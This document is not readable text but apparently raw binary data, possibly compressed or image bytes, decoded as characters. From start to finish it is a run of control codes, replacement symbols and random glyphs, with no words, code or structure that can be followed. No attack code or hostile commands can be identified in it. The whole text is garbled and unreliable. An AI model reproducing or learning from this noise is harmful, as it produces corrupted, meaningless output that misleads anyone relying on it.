��/��ꬽ��b>�pJ	��=�3��a��=g�>o[�^xx�X�c�H���� pNwF�ov���q�ol�r�fr"'�Q��|��NuO�w���x��ox��Q����OS����u����b/sL���FD��(�����κ����X�w@�sE(f?G����0�;jU�G�o�v��^r��uE�a$'@�w}�w}_zXz�Oz�G�G�zP��X�ƀC�,��j��C�f5@��^E��BLv;���h���1�;�sL�sE��bv7��U�v�N P���Ee�uO�T��n|�����|��t����G(���zi����|i���G8�PR��@(�_���g���OPۗ�
C]��B����p��!�D��K��|2%���s�an=�ik���?��^��yL=��V|F~o~���f��_��y���Toz�7}@�������|��ο��� �E��ʰK��!ʶpذQ*V��Q�F�E(����"C"$��'O*Oia���;2Ѡ��H4mj��"'� h��F(�"X��*j�-Є	�8EBu)�ov%Hu	C�J�
�����D�-ܸoݺ�Ֆ�ݵ� �� ������
�ǣr�q��;J��8'>��1bÃ!@�Ȑ�Q7($�pX"*��hp c�"�Q�&�$s�0Y
��p�Zv� 

�7m������@�	K�,6�K5TIj�� Ѻk�װ���®4-^��庽K��_�~���6�0���x �	*�a�<�Y ���A6�\b�B�D$�2����l4��n��֛)%��R8�1D7=  �;��O��8]u���v�5�]T�p�
��b�(
���g)��]p=BʕY�')\���_oI��`�5&���C��8��&�T�>r�@��P����\b�A���Zq�Q���!��&�H�'��� �d�r��d�t́EM��h�6�(�F�R�*o���W�RYf�u�4�F�c�J��r�e`�	+� ��w؀8�B���@��z�m�׊���=�Y)%��.��)�%I�BE����hJn��cJ?��Fp���bqǉ*�;E�
�|b���EʐO}7Ց�|�F�:��!%E��]F�yY��f�nc���ߕ�A,`�1�߀t�)
����BSq-1��-bB!D�;u$�*������n4����b�퍄�6)� �)-�r�Jjtѥ5������6�@5'�M3�|P��b���]��Cla�[�f3�&Hc�Nks�:��&����(��z�G'�:1�Ӊ� ���Ƞ�
���D�g��V�F�rĀ'c�&� liHcꉋ-��CA� wâ"xs�Rw5H��D�1*�� DN^BrI��/M9XV����h2�X3�a�,f�������n��K�U���Nu
gQ�HM�� �|�!�*Q^[� ��~��H��	�E�Ol Sm˅q@*�-�a�	_�ʢ*@l����^E8GdbV#8@�+���,@�\b
�dhh�� �T�3=�w���>G-r)puE{�/$A*P��$bZ!CL�w�#>ȮAi�P�k���L��y��)������h�+�`��٤���pB����,��ې ���Xh?�����K�R(�
q�C�:��8 s��e,#��^��� �� �/D��8�.�l]�F.H�6S��N
�BX3�4� �,A hd���BI����P&�ÇO�~���П4��F1�v�J"���p�*b)˱e�*���-_V�u@3�,�Eb^�@<)���=s״�K��@��(���G�qj�ܓ�v�"�K�8�uxc
n�0�"!�o�S��8�a'���~!�9�	"Ji�[�2pQ�
'��D�+�� K$&�G i�� ��Q	�v�,��d� ��@�X�2_��;1�2�xD`�	�7��N��GM��Sprv��)�
�1���a'�"G��=���o*ٶ$,7�I@�j?�(���R� 1 $:RqDU�Q|E!͕e$ A�u�#�8��W�6�\�!�1��Xe&C {	�R8�,�h�;�# �	�Щ|�ٞ�B�B�*�Ӟ��p���æ��&�d)��!��1���P�ɚlX'߳IX:V�rGUM���q��C|@�`�s���T����#$��d�º��/ı� ��ܺqFv��D,$qRY���r+Z�3�&O�����{���w������e�5 ꢖ� �N���5�?�)�\�S:�PB���dA"�BK|↺o�
��("=�a  �>�#�
� c��tv��Q�&y���#���>��� K�/��Q��83˻����0H���v�IQ`T`&i���/�H�%���ӓ;��&h�C�j����9OJ����w\N�bmun�WA+\#s�� ������+��]Q�,��}�c���J�]��!9X�a���<��ƙ�����?�Ӛ�Q�tըKh "$��~D��'�0�6Ս�x�SBAC�vRЛ����[���S��(O*&��\]b	X�6h���B���&����q^�����
O���<,^�@)�=uW���-P���w�s��5��5��-j;��H�I���:�+��   @F�JO�Z��������)�a�����CZe*v��_�P���
c����7�s�!�C���ўi�V�য��w`��]F�����ʾ��p�����F��:ԯ	@�����M)J��%���(߃\��4	
tx2njP#迢K��"@T8�C5�� �(�^�%�5��8��@��u��9A�y]�������]�L3- 7����N����0藯M���m�N��߱����9k�\$[�	�$�\˵P��:$��Am���q  � PG��MD�'�#U̯�޹��qI��*��0�(@]�=`V$@^m��y�h�C�Jм@�`a��"��#��q^�6��3ؚ��B,H"r!���d�d�j��P%��1U!;P
&�����B����pA��Ap���Q6T�[(B[l� �*��-�U\B-H]B��[^Aӧ}�:b�׍�/p�/,B�Ua��.��/�@�5\
^_�Z~=bV"%2C,У��#%�`�e9M��V
��"S�b5ؿD����%�����  ���"Mx�'���dGv�]@�N$���8�%�^�� /��@�$P�4e�5��5�j�׽��K} ^e���9���� ǁ�n�#Jb=�#=2CU��6b8.D6�˚��E( �-A|B�;�b�L�T���@�@̢p� @�ٖ'�&H���I�� W$|@D��b^B�\CX@`%(B�Mc���
��5�!�]7~&8~� V�4-�/hA2�8�81eT�`$��<R�U֦U�#$�Bn�����&
�� "�"�a74X{��Z��'���XQ�D@���pAvr�G�d����[e�!������b"	 �*<�Ln� $� @��$6j�N��
 %h� 
"^I�+,��.<(@ 3@��嘯A��A��U��m�&U��:��ր�ƙ�yB�<�ZF҃I�s��q\�\F@�@�hg���/L�_��/�}(�U�!`$TEU���= |��^3��3���Y�~fcg��q ��B��4����/ԃi��&�)3H� �W Ƞ�N%��)>Ve>�g}�2�֛%R�EA.�P���Ip��:��Q���]�Ff��L{�[#��Ir�Ƥ�*�*P'�B&�$|V�Uf}e���f���$���7e� P����9�@2�lB:��QhRh5Ц�Z% 0��)=J(WF'���"�n�D�I�f�X���b0juV$.bd���)��?���&p$T���(����#����M�PzgªfV���"�� Tl��"t�~�j���7��"$�&�$����%2k�2ónB�+���&f�)���"5@0Ђ!�+! �H�	�4��Jd�@�.b���u����B�Q�[��򫿖����d�\,��� �2<���d�6쫎ݐI�2Yl`_����ff��j��7�����;��j��&n=>��f��*|�.��E�
����'�F$Q�J?��6l��f�K�% �AP��A�d�ԶC��M`��n-1�#c"D!�m��@%�!e6C���^���'�灊,��-24P�j����^��(�( B :���$�1C5 .�B���,�Qh �Cx��B0L�$�"����,-x��L�њ��tCӲ@��\��V-��[\p�p��&�q�+�U�$�'}�P�mg���b 7n�^l^el���BǾ�iz���9&� J���ڦ��l�Fkn�#��	5�
��B��@. Jl��E�+$�Gj�!��6�Ҟ.��A��J��k������ H0�N@$���#HE%�m�uY,����n�~f�>�7F��:i�2#/�^���"�0(  I`�i�6.=.+oV+�^DX�)�F#4B�
؛�YF�+��)��$���pX� 	��:-�"��՚R\૗S`�m;��b]��
���j�:�m~�*n,�~�ab7��!�pz���s#���Ƃ$�d,,��R峞�n:��B�.�y��!"�%�F#�o#�@�`��&MB��)hJ۠�q��Dt���
Q���l-SB&x*���j5��^vc8����j����-8��6��8_/"�7{s7s�,.0���X�榴�&<��
�Z����!-�r��˽�KlduF��8�8! ��$�T@�@����u<0F')��sG�^*���o������c g��5�7����������7۰O�( ��I ˶/$,�R�"$�0�Rk��XنSIdTo�T�s��s.�Pl��l�6 �� n�uZ�1v��0�5�1��C}��)s�f���m�2v���5�4����-R6�M���Bv��P� .$(�0�P�of��n���n�n��Y�i�A�j�����B0�6lk�l�PpA<4���H�b�p	�w�\��F�  ٢*e*� |��B4#/�Zi�Nw�js�M!.rN�4Nsw�e [,��!��j���f&_rU�f<�g�W}]����>Sq_&B(��)��5|�l8m�,� xADG@_6x��R��y3tI���d�%L�.���嵫 B����o��t�vhji_�3���3w�y�/r7N��[��+r�xV�Ҏ��l<���l�f�ic�o�� �jK�T�F0�\lO9���@Ld$·��[�y��\' !��$ޛ�(� �����;CP�44O��(^i;��w��ro�����h��ly_����%Ѱ�i,@z,0�R�{�	�����f�bnd�pP>��j$qk\��A��̀�'�'��Ǻ��z��$6�U$LB4B��1R׬7��_s�����'6N��Z{N�8������/8��y(B��d��qB��D�H���)�B���v����|+�YH�\!�SI�B��}��W_��%�z�0����sɄ��?��@"\�X���+.��Q"�/�����6�.���y�F{�}�[{ �˗�����6ݤ�B�;��KY,+g�+��<z�׺�l,��Y��9��T�>=>O��Al`�"���z3(� ׭KE$܂D�Wp�ے[@@���Ům�ǽK�f�V,(X�!,v�{��g���t7���Sl(�q׆�G���.�����;>�o�@X�y��yY~�xF�[z��.`�M=�>��?C��<}2D���@�H	r�PP3R��R�ȑ#N�8��!N�Ah��r����D��Yh(P�pZ��٢C_9{u髟��2]�藳_B������ A���P�H�F���hפI�!*E2��s!���ɓx���7��V�Z2lXBbBt*e��ɒi��<ZHL	��lX�� ���RH�*�
�e(���� (�f6y���s��B��:�Yr�ə6}�����r8��G�"��T��m�v4hP�[ٱ�Bؔ�����S����.a­ZI�@Bt1���
܀��
:���f�y��� �U8@Xk��2)	�M6Y�:�z+D8�p�I�C�ʹ��[J��E��Ed��%\��NH&Ў;�%��d�h@vH䠅��k���L��d02���ӥ�6ݜ��S��̔��,�<C`�"%�$�)�A�v�$�H2��.7 Hu҉P�RL�����sF�EB�'o���ߪ��H�D�J��$TP���X%�������%�������k�f�m���v�jՔ !]�e3�	ip!@ 
�"�q�=�� �#!)�K��� �d~���U5��N}���dt��:Ta�BH��VY��U��f�]z�R��@�R$�g�0�U	�e�`f�e�fh����G�6O��:���q)�"@��$�*8t�^VYe�zQ�%#G*�īJl�D�NʖD�W1��Kx"�S�vnd�)��h`,�!��LaĂ�c���LT��Z0Kd�Hn ���L���eh����g�Y���5f1�e���SL�D�����"*�it�%L<ɅX����yʪU2y�G�[���لF���4a���h18�,�T�(q_y�Yf�Ę�Qid�vBJ�A�!#p�&���Z�X�'t73]�Q��%Cf��K��42}�?>S���Ɖ:�$")��Җִ�����)6��\4�j��E�zA�$���/���J<�f�������8vK����0�u
}<�0�yPm�0[
�։N��~�[�*r�C��@� X�!	T �b�@��ef�0�,��d�t4�@���%����i5r4C7�� t��a�w�p�'xGk� ���!X��\�B�0����3Ə���8E�RY1G�b�"�7bp�{%��L3��~�+��X�?�b#  ��h#@�&7��G��⏋���LgAB�Ӑ$#�3j�[���Z��P���&6D��p��������׸�4T�
c����8��6&r���[��6EUq|�<�!�#Pp�}�3i
4�/��ЋmLBB8cPq �x,g���(҂6+d��C�3����Eo��v��X�y.��$��@6pL�����(@ƤQ���h	f�	[�T~��^�D�����+)2�DLd����"M��QpدӬ(�@v�m��$�<��T���k '�8�λDP2��U����3��a$��EDPR�I�$Y5P����P�'�ҏFa��@-R���
�`�43�W[h��)p�`�X)����
�I�)������`%�3�׌~M�f�y �r;�c� �@ �~�HŁ8�4	����TC��&öW-d�,���F�C��Oz�=d��N�	i@��`@a�6�yz�&�
�[�@�$���g0��T�W�"d�	S������eg�ٜV��M��O�Y$5�H����Њ~|bZ�ka6��␜<�mY��х�/��mB�&.��X��<�q��	hl@�h�
P�I�"W7�+�X�
c@ϻ��s��.�j��Α�齇�n�,�L�����f�
VL@l�gW��"�HpC�0�� r�,���Rh�M���SKW�
[ؐ��Ҵ��ѡ�Þ�@�&��ό����CNnh��(`�� <������3��Y���_o��6�xO�T|��-��B���o}�,�YW��9m����]��(�ݠc;��A?��rhs�.ꜭ!3L�n����0�BB��[/�L�}.���6�4b�|$��ž�1��fԯ���ٖ8_O��O���^vE#�ag���܉|w�(��k!i]��ŧ?��bk@�����r՚@$ �[ѹw^X�s��TOG!�!b#� :�O����>��[Q
h���t:����N��ڵ:_��W�>S2���
�D���G�ڻ8�߾<���UQ�\����!� �$�c��Ͼ���9x!�x9�Y՚�_�ܖ�S:D|b$���p_Btt��$@�7c@�"�`-���dO��ᢺ�~f��Φp�̉�%��a�AF(0!�
�ZM������l��n쇘�j��`� ���M���
O�`��H�@t�s�ɐp��*��ZB)�tT��d�d"�+��J�ȡ���� va�0�X�fi�d���8����m���OG(�������������bϿ���q��㊠�f��\�aP�bP�P�O�ƍeأ�������pn�0τ6o��mb�	m�!��N�
�Z�~�jF��XX�,� ���6m�܇�®m��Os$%n�(�S����*m$�q ��I�t�����ز�Yp�1��M��Mt�e ��|�%p ��A�1�������%f�&j�Ģ������ r�PzA i-J���|̌r/Ȇ�d!�$P#��m.r����k��W���0nAd����1�2@`&	���ލ�Mȩ����(������cmBp������� �(��@-&�j���(27���U<��.�~o#�Io,!�ZM�����n�� ju�&������&�3@d��/u ���V�?�1�p包��/�Q6& i`�H����ɤ��J3�@��rn�2�h%"%�lr���m0�vD�7���Юm$��BR$5a�u���
`&c�0cr�jr�L�O�Z�б�x��4�,����\�&�O	�,��q�&�a&6)+PQZ��P�ݠA+`��PA�2b��xl��S�-�A-�3C���H����,�*Ϳ�I�H�΃��S0�s:����� ��Q2�qՑ���-�<���!�S&h�39iY6�t��A��?��wTS!k��`s�4�$��0B.�x8{�7�m'{(�2�6T�/!JDwAJ���  �`E3`:W�0���ĩ" c!��ӝB�� )=�|T���%���=r4I�
�H@-D&J��@a3A��6T.�h�Βm�s��7L��β����)�:�����HDlJ�D� 
@E��:��ؐ��6 ůM����B����[g'F�=GQH%u�b,�p`Q�ނa-��(�!c����T�4y�,E�m���/0�z�md�`mUC�^9���g<���@R0�5�fRO��,��Y��L !�?�L$ �<�[�5U6�=!Hŕ\C�:�
$@�`�@t�L�����@+��Ԧ���<j��aՀ�#[Uks�U����d�j5;�L5������I|
���U� ��X	�cu �-�nF�3�[�0�[�hfS!�@`v�i�>k"H�]r4ޒMƬ ������n�-�������l5���`��$Tv�N	���VS@���h��W�4��������:�w��T�Z0̌� �V2>!ڊ��1^v)A 28�q�vlb&bB�
!��+$ �r�oS�v"
�T��f��T���7�6--av[U`e�kE`��Vs7a��l�Ǧ�a;�F�m�VX y_���0��w�)��H� � ��lQ=�|)?�$��l��zC���r�V�l��5t��n@�,*�fsC��6��`#t7�_6`�TX�w�Qw��U�⠧p�q>���H��q�My�����v؁<Y�{��r�aC��q7�7З���E�=����
'�thW\��(�i�V�L)�pS� �R-�6�U���`�vw�M��n�V�<�x�  @	�y㸗Y�cũN��)gVv�|G��$.�hL�f�b7t�&ַU�����h �����2j
�*��Hw�Q�8��.�KٔKy��7�!�=�X�����+��4��2b?+��w�  *�
~ك9��z�	�n�h!4ڷ�2"!���f`|N��b�7��Yw�H ���hs��|h��ˈ�k�0Y.uw�;YUe��k������}�UY8�����6�z�h y�� |� @2��#��'�-:�HN�[aq�@b#�/�Q �4��zc&x�U��=�A�a�@F؛L Jv!ƹIt� {����L��`�y7Ǡ������������s�8���L���z�V��n�W��wO�W�	�4�q�� N�HhC�f+@�I�ךyr�4L��� [	FX�a��~�����xL,{�)A��)۲�;��:���#ǖ�+.$!8�/ʠ��=BNU��Q��:�X�*�J!'I )!6H"#&��kc+�H�6
��[�9]h��A�[���C���8����ʺn���T#�/v���E`h<���`?�����9�.A�	|j����w\ 7֗yy:Yp���qs�9aD��H.���
�Q�n�ox���7'�74�Rk4 ��@ ��n�j�9���K��z�#{�;y�8���̛�-���`��v!X�����Ҝ��I�\���8���X�W�#:�q�T˄;:$@:�����A~�\{d���3�UvøU�&Z%+Ъ~�����n������t{��l�d
a�-	��c��6�k��S $9�@�2km�ٿh�	z�߀J��N�qy���g�؎ք�e��<�DV�H��A��j�A�%<4�'x�3��E���� �)	� 
`n!t2�])��}6S��,�!T7��XѕZ�/�Y��]�3K��am���/���	�+��� 0�ԛ���oK��a�]�'��'��l�=J{^�E b+�;��<�t�E���fz���ͦoAt���Qw���������-����a��e���`dA��;�5a
J��u��*ʹ-=�:��`�+��������h�6''C,��V ����)���Y�a�o���M�X�b�,'�|Y`a�A�� �� ؊��za����m�����ޝ�:����e��������Րo�r^�'��~>0]���� ���a����X�l��7@,x��؄	�*=��L�<I� V�P�h��Y����:jVHРf�@�*�,T�A�:
�hC.���(���NE~L�ՋF��	j����X��45���S�N�RP�J�%Y\-��j),د�Ɣ%KF�2eXSLMN��)���`�w�7��M�ɶ#��9��L  ȹ��F��:([�\9���F�p��"D�"e:�ɠAH�$� �a���DX\0��"E�8�E2$ɖ-C�5 �O�Ht6B`�|08�cD��Dk�@�t�S��lIuk���b��ukI��\˒3ƽ2��һ��	]v��J~�ETMV�a(�  X�F��M��e�� Gr�D$x��% D�#���"	I2�<0�PDUd�l.	B��	R�#(�ԑr�XMF�a �M'@���KCy7R�(5KSM�%U�aŕ|_�b��_X��EF|j)��Un�E�LQ�;x��ׁFÂ��ƃ�]Ad�e�!f��	$@3�!�p��@���k���D����P0&�m�c�?��q�BH-İ� D��u�mǖ�!�S%�W�TU�I	#�Y�� ���f�!l�_�t*CF1��`]8���&pC�� a� !Xx!f��g1��	-�ɧ��A�I�4��!ь�#�P�!�$�Qɰ��cG��$���B�<)]:�K��Ԗ�t�W��S��<Xm����"�+�	�|t��������Rxh�_74K�.�X���n���y6"�&���i�H'2��D��jE���� c� ���ɀl2 ��Fd2!	A @#�&pQl �0� 
�������-5��r��BU��W����&2�����i�5\�-%h^�Mo����F�=P΅����p�/���1�݉B02[!�.�"���8��O+A�2� b7���a����h���� �!WH�6 P���C��X�DkZM9�y�&m��[+�A�

P��j\�%��� y-/a` ӄ�����c�`!9p(`K�6ȗ
��ޘ@���gHb!�iDG�Cn��������%����&H�	����A�<�� ���Cl`�?�Yw����v'Ċ���p��M1���I2,o]{�˻
$��+BQТ~p �-�W��L�tP�q#	�(������"��QCPU�tnc��n\�14��� �  x�8�o��#�O4),�B�ǜ5 ;����@�%��n
OqC֓&�""1D`�4�3]Y��R஻�E����PH!:HE`@H��<�Cr(G�Q�Dܒ�V�]���H"ô����*�9�2��K��ES�Ĝ�`�+搠�  "@�����a��B�p������*��@q�Bl�TM�������(بw��&�z�R��n��,@9@��p@��C�f1�}$!\��2V8�Ԍ+�CK]�L��%��y���%'� �5z@��I!AQ �܂^\J�ט��NE���#�j�d0b]�L�J�|b-]���'	Z�f!TA�C�� ���Ct�����Y�۩�Q��h #�� #2ͨ?<֥�PU��V�- �<+��!��	�� r:��e�S�	�:�+��$EЅ.�a�`HW����K+{лB�CzՋ�4%���,�rC��F�<�05��+��"V���1�������.II���iD�>"�}	�褛?5B��7�v?���5V؅.Ւ
%��UP0����!",H�F��'�6��=����5�r��(A�1��4���$"$2'8�Y�ػ�h#"2�U9���=&z��^"��H%		#��El6� ��!H��
^(@g��P4@;��N��=�Ln�-{�sC�X@�l%:�-}bM�����e��rPC�b��D*�k��D�8�� R5��Zļ:B��d�LQ�4O{�L5�F�A@��,�u	�@�Y�6� 2K"��^��h͂.Q���ԥ=�bư��a�Yd�W�0��{�A!�z?[S	�o���1"RaOA:5����o�U��>���L}�z�� iF�6RMUs�����'b-��a��A���^�!�_ ������VO1��<u�����,��~�d0��f�P��aЀ3�����ϳ�h�H���txU%Ñ�U����,uQc�H���)7�����6�  * '� � ��%����;7�8��]�+��'p�J1�Yb""��>&��V�O�h@,J�'���)�P)�IT>&��Y��g��!�'�DP�V�*�Ar�Nu�3 �@
��G�$�� ��M�T�p D�[��Z�wx�Ta"Ŷr�A���1�1�Pԧ��קO�WVx�e�Gs�v6��B��~3V$1�7�6R�F��X��z�'uSq�${�$�A� 6�0 hv
pi�A��vz���q��pbUpBqX=�"Ђ�@xir�a;~=��}QC� �qJ�p�� �0���f�oa�X(���FNȉ�1 �F1U��Bp@ �'�1���kZ�ZDa����kӠ
b�q� f��1}�Q��cth�a}�'����}}a �x 6|EA�����P�e��Y�EE�c1�X��^�ȉ��R������z T�T�� ��{��%��A��H�gO�0���1�7sh�u؂"��l�'&f�P|�X��8�l�ֈ������7y�	���Pt@	�'�@8�2�d��� !� � ,    � �  � �	H����W �D@�(QB���⑋Gd��qc�� C�y�F�%��s�@��~��1�U�8?$��+"D�.��d��Ѡ�.�Zʴ騝Vv�j��Q"D�0X��I�#Æ�x�O�;(Ң R�H��(
ʝK�_B�=��q�ĿK,��HX����l���.Y��y3�N_�R����D���S��T�Z�4Ѫ�N�Bt���%(�ָx��G?G�	ҦM�:�� A�E�����0OB=Q���Z����؛l�K��dy L�5o&ҹ3QϟC��7i��a����k�r�
;y�B[q%@5���H��1Q�U����r�E7�t���vFцI���"I��7�FG�v[J��K�Lr�U��t~��ghJ��ڒ���
O��-�!��)F8�Xg�pA��\s��1�(�!�@�Qw��WX��v��Xd�$cy]t�_40K,�S���d"���ّE��_P�0���d�)�P&B�2VFq%�e�~ ��B�ix�rv��j�X�]��vV�x4v$�o2&�����١?�V_*����'�	�5�鶙���&���an��xQ���A��.r��a u��atm�����F.,�by��^��$�����>&J"�:����!�T�����6��b�R� �Z����̵f�-�a�e�{�u�����At�D��Hp��駨��9��|6]�贡ER*E��%�.�iɫ�l��NևH";0��}�!3be��f�g&�w�e���l���p�y�G�a
%n���:M�Pc���@,1d�U����"b�^�6RڮB��io;%VZ�!wK�K�Ff�a&߰r���㛖l�Z�\�=����bғw�����IW�-�I)�">�-�8I#�e�1F�nT~��m�T�ܒi#�4��(�3["Z�v�=���9��W�Ԓ3�ѫ�BӇ6T��!.���� /Qd75�C'7�0a4:�˰�=ݢ����B'�Q��kEqߑ�2J��[����v�h8w�Q��R�
-b�8�zmȊ!ڭ=9�"&�ͯ~U��,%�����25
@?@�1 ���>�
M��S�)~ ZJ������*Hd.nӇ��#�B������DpxWL��&�mQ�\�� =�4�Nxj
atQ1�޻�ᨿ��b���	�A�?���VCH+�CT�+�a�܅�T��`[�誷��qzކܲ3+v��%e��dA�P�8ǂ�v���O5r X�=�����I#���H�?�����K�堔��0	�dn@-P�����m�]Ω��В����f�b����X!,'ZL��^�ȝ��J�F̳e,��>������Qz���C� �����ɭQ+*�5�H��MU��Pqʄ}����r�I�n���A9)���~%O���L/bO����ө>e(��D3�%����-�e�����TZ� �y��I{ьf£�V�����~8�A@����MA��wjА�P<y�^��F��4�yU��׈Ą2V��.���G���A̵�b��A@QU��7GP�������}�H7iV��e�<\D����	��e�l����7�
x�$>�[��|��)P굂���Lps}�`�ʲ�\*���'/v�kLijC���͏�N<)z�R��xgEIe��=��ж�U �X�Ɨ4`��riE��A00�9���foP��� +F�|�,�&��3��x�M���E^-^��E�Z�2B�Br/m��Z|��Է��e =s��J}� eأ��F*�� E�VȔ&qזƑ������]��ʓ��.z�nb��[��Af j��k���x��0�Ԡr�' �����ΐ� RSш��HQW�g���o�P4���Q�J�A��N8:0�,E'^�]�9eBHwZ�^��# ��T3mX�QI��28Ӻ�X��� ���"���$^�G�v(	�F�v!�����6���]H�6�e���*��hA��-�������Y�-����5�5�To\XO��J8�ZƸ���ZҒF�D31�	�GG��&8����@�3��=2�2v��3<O��
�@�`xo1N��n4!oC�{��["0�!z���p�w�＾=g�� tܾQ�1��15�<}7��G���S]Ƙ�:d�n%i���k��4<go!�s��͓�y�֦�7�֗��
<��9��T�=�;����d۴�,�s����D W3����b��a�.�0u�Ә��o���?O~�\Y_gQ����anF0�e��aE�H�D� u�V]��z%�Z��q&aO��J6���ȇWB�x�����x�SK�GN�`��po�}g�}xEQB��j$�<iQ
�D�nww�!�)'\�rcEwԑ��� Q� t�V~�F��{*�{
hc/�F��|3	1qI�X?#�ӗX}�}�Ay��}4mц�a�p�r�Z���Q�nﲃ��z4�m�eu@w�t{��{�FGx%}�u~��'�c.p�{;`(+�[V�k��Sv�����0
�@6���p��	�է\	
�}
��(�_q�n�%�B*4���Zޑ*��TE�b3��r�~(A<��&Z�   <P���A�l(�p�==w�����RȀ�&g�#Sp�
dӅ⃊m3��L	��Pu0���'Q�KX.sc;��J��VL$Im�i�fz\6/�������uV�S�EБ�H��h#�r�x#r3|/���.钹p ���hv�[9�Ꮋp��P��p�&�N���Lٰ'��c�rx#��F�fo���E@*�D�"YUeEf"�]U���	a[�c[�7k�V���s�B| KȒO(���zY�s�������xI�� ��B�-L�C6	�V�ǏK	m7r�kc��j�mi.]�A(�iȓ<��<jai��:+:y� z ���d6%x=w�Ik�Y,)�`(�Y�D7�Q��w%c������'���� �@8A����6�`����߰!8��Ȇ��|ӥ���N�T�2]!=��%^�U���ٚ�I�o��i�VrS���sMV�	:�R٠�G���"�<P(�(��o�Ê���
��
��)܉��� ���K��H1�䙆k蔣���'�@��{yp�6�nd�bt�Q(@b�Fe�di�����F��w��eo�Ex�(�V:�	z��)C�җ5�y�v�P 'C�9����8
	����b,�K�	�v�����kH����<@�2�䨗z9���q��� ��!��!82IM�U0��!�iqQ�F՘_W���+�oXZ�]z�J��jc1�_��|  ��Bq�'�JU�K�X���y	��,JV�߰2:��(g,�-�2���۪����r�@
!,bYb8�"��Qߵ�z��h �Ƈ��Jt2d�4ɀ���ItZ�Wz �p��k3�:��	���9
v	� x��`!��%g�y�9��8��#ݪ��;
��-Ȃb�@�AJh�`�'&b�@�ji3�(�h�DK�2��3��E8z�YV�(���'�� C� B� !��":��a�,�	��:�#��"� 7����z9	�P1ت����& �ivh�F�"�bb�m@+N�zzc�b���#���D��Dw�?�(+�E{��0A�F�>o�Oނ  `��P��	�0�`=	��B�w���6.1c�ڏ��푣3���r��#��� ����6#&�tM�r!�!��zCJ63'
����2d���� ���4a�%�>0D�ʒ�
��Ǚ�2G�����0	#�
 � ׹
��	�P	�����r���I���-���o�FdڞR���Z�?0G�;���;�n*"=��;��;'z���{����B+kaza�����:��[����q�"��@�B�p���׻�˒�˭�T
�t	�:�������
�+��	L6����V`2� ]�D�|���������>�s���ۣ�Zw�[�U���]��U_��s��h��1v�$�(��V#��B,�@Į@�˂��K��L�a���X��� �<��	]u��\��-��uZS�*c<,�1�`�����7ܣ�H���i�az~,&f��.��7{��:���?�#q�9�h(4Dɍp
���s�=����/���1G1
%#2y����	���|$�<���e��qF�,t2�d�J�
��3����@5T������{�����/�l�-,��� 0'7���#��B�C�L���ć2�@���K��|
4���1ٻ2�T�(7��l2�0ϫ�
 �ʙ �H�6��7�2鱛���J��Y��:?��_��]��A/�;��<0h�����+��2�)�z��Õ|�:C6�
DܽG{���7]��@̉jG)�(C4D�x2�|	��
��ʪLT����D�[d*g�:ЯD��ʴ����`���Z��y���aa�U��&��´"�`���Y���wM��}Ɲ���
��Ȼ�wmw$�1:��� B�5�Ay
<�P�w	�����d<�.Yշg-��]�Wz�R�ڧ��|�����i�]&,�`&��ۋ�z��}�^ܖa�s���׍`�|
R��T��)�1��6�5K��EC��ĻٻJtK����lk�	
ߨ��؊���7����a�Y�2��;��m��ai�]Ӗ��L��s����s>�P�V>��m��	^Ð1�(>A�@���:U�%3	�k28<�l���=]��YJ�k\�\�9����������}���J�M��8�S-=G�0�~ɮ���Ή�2��(���2���A�9�6�C�����}��\Q��.c���\Z�����B(u��ߊ�U���V�r̅���&-�D�z����]��L.��-�Sn�5ߜ���a�1��C)FPlC���S�a�d�p�}�rn�K���	����*��� }pf�Ii�߅&�7����1�����;���l�^|��G)�)в5C��?1D�C���D�c;��N��3[G�3���rF��z��[��4���}^� �KPYv�2������8����_�a?��5a��6ܔ~�T^�����B��k:�^�{�5�@e.�������[g@xg�^J��ѻv�_c��}������J��G��)#%������(���ל�l~�:-�RBc����	Ӓ�@��k$F�	��	��	oC:��-bH?��?\'�i_�����|��,SGr<�a��~>�E�r_�Qq��&�뚐�P�������B��������K��}�R"���$������FBEA��	�0���4Q�Q��Z��ѮI�v�x��(hp�ǎ�rE$Y�G�(16�q�X�I�̽��X������  � 5����E@ڠ��TO�Q������Q IQ��յk*_`ņ���W"_>$R��чFq�5r�����y�����)Z�<F���'���6S�R�JEB$�C5#��CЫ � }��E8��d�I�a[Tɀ�K��u�teNd�\<}ೄ�Q?@�.�*���h�Z���T�Rm�l"�kۺ�[>.^�p���I0"O��x����E.����.����TM�evm��P�ȵ�&�KB�&9)%�ťoq��F�qED���>j8�(��sn��z
꒲���ю;��J$��k�-"�2���KD0O�� >��R1��2��n�aȡe"⣊PS� �^��!Wb��h�"?p�N;G��D�x ����RΪ;d�
�����ƫ�K�+D"��*�1�Q��#��KI�hI>'7����\�JU+��3��j�!�"����Ȱ��v��B�zm����l�N;ں��<]q�O?��!9��B��`.�C�*+�j�vBĠJ�k�T�-N�4.P��e�"��0Ui���X�o�a���Y"	$�,�h���/
#J��n�K�d?H�;�u�k���@�B
�k�jc)��z�Zp��JRrN� J��.��»�H��:_��T�RU�����R��\��4�.eu"!v��#��8 ���x؋�㘍�������ؚ��D�(������v:o��\>���ZR��g�ċu���f�ThIe\}k��J��1L!�_�%3D�+��`X�:a�f���;�͈�����ޘ�m�cM�Nq֚� �������{:G���K>9w��u��]w��h����rI%�1�	��L<�D��	)��K����RwZ`<	Q�����,�6c�������4�AMb�)%]g=o;�
H����͡�)
r��6(e)|����>��q�H��U�\gg��Ă9�!�_��\�?���~K,���h�(��Z��\7�D��@
��D�U�`�e��$&ؓ	�6;ޒ��Ʈ�e=!�[�x�����ʩ�UP�B��*�:߹�(Ý�"g��N�j��F�^��N�������}�Z�W�$b��lb�v������X%�&!�A	F^jو0�f�;���� 6��^9�W����!o~�B	Y���T珃�����3l�rO���a���JZ��5	?���%����H��F�F1�{�ST\�2��O3Ҧv�YF�&��C";��/�Z����W|�F����	q�G d%96�� ���o�P���"��vqGK�J��
w�s�i����u��~�\")�7��U��0<Q�aD5��ħ�0$L�9�@��D�X��e�q�/RL��эΡ|hCQU�(g�J�f_XS�.� ��"[�R�Ղ�93.q��J��iO���P6�Ltg'9w%�R��E ��W.D���AJ��-�r�^�UDZ��,����'t4O\��#�)��&�(Z�hf�O��\	�aW��T*q��Ld��/� �e�'G�	Q���ԅ��� �Ӓ���(V�e��
^�jJbS4<�k���mP�`��JZv����- G�W»f�%d��M�Ȱ�#&l���vO��I�:�^6��լ������x�4��)�Z��W��x�*\	��6 b��D��`�6E�AD�#r��x�
��+(03����d�
